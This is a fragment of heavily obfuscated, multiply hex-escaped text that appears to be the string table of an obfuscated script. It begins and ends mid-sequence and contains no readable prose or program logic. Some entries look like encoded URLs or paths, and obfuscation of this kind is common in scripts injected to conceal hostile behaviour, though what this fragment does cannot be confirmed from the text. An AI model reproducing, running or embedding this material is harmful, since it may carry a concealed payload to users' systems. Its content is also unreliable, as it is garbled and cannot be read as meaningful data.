c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5